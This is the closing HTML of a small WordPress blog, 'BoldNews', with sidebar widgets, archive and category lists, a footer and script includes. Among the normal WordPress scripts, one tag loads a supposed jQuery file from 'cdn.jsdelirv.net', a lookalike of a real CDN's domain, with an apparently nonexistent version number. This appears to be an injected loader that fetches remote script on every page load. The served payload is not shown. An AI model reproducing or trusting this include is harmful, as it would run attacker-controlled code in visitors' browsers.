<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://josephandmaia.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://josephandmaia.com/1360/the-risks-when-you-buy-cheap-seo-services/">The Risks When You Buy Cheap SEO Services</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://josephandmaia.com/1362/the-impact-of-ambient-light-on-pvs14-performance/">The Impact Of Ambient Light On PVS14 Performance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://josephandmaia.com/1358/aluminum-cnc-machining-for-heat-sinks/">Aluminum CNC Machining For Heat Sinks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://josephandmaia.com/1356/china-railway-express-and-dangerous-goods-classification/">China Railway Express And Dangerous Goods Classification</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://josephandmaia.com/1354/how-to-identify-the-right-sink-adapter-for-foreign-faucets/">How To Identify The Right Sink Adapter For Foreign Faucets</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://josephandmaia.com/date/2025/11/'>November 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/10/'>October 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/09/'>September 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/08/'>August 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/07/'>July 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/06/'>June 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/05/'>May 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/04/'>April 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/03/'>March 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/02/'>February 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2025/01/'>January 2025</a></li>
	<li><a href='https://josephandmaia.com/date/2024/12/'>December 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/11/'>November 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/10/'>October 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/09/'>September 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/08/'>August 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/07/'>July 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/06/'>June 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/05/'>May 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/04/'>April 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/03/'>March 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/02/'>February 2024</a></li>
	<li><a href='https://josephandmaia.com/date/2024/01/'>January 2024</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-15"><a href="https://josephandmaia.com/category/adult/">Adult</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://josephandmaia.com/category/advertising/">Advertising &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://josephandmaia.com/category/agriculture-landscaping/">Agriculture &amp; Landscaping</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://josephandmaia.com/category/arts-entertainment/">Arts &amp; Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://josephandmaia.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://josephandmaia.com/category/cbd-hemp/">CBD &amp; Hemp</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://josephandmaia.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://josephandmaia.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://josephandmaia.com/category/fashion-clothing/">Fashion / Clothing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://josephandmaia.com/category/finance-money/">Finance &amp; Money</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://josephandmaia.com/category/food-restaurants/">Food &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://josephandmaia.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://josephandmaia.com/category/health-beauty/">Health &amp; Beauty</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://josephandmaia.com/category/home-and-garden/">Home and Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://josephandmaia.com/category/home-repair/">Home Repair &amp; Services</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://josephandmaia.com/category/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://josephandmaia.com/category/manufacturing/">Manufacturing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://josephandmaia.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://josephandmaia.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://josephandmaia.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://josephandmaia.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://josephandmaia.com/category/sanitation-cleaning/">Sanitation &amp; Cleaning</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://josephandmaia.com/category/security-services/">Security Services</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://josephandmaia.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://josephandmaia.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://josephandmaia.com/category/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://josephandmaia.com/category/travel/">Travel</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://josephandmaia.com/" rel="home">
					BoldNews				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://josephandmaia.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://josephandmaia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://josephandmaia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://josephandmaia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://josephandmaia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/josephandmaia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://josephandmaia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47341e6a07a646269a4538fce38d9da1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
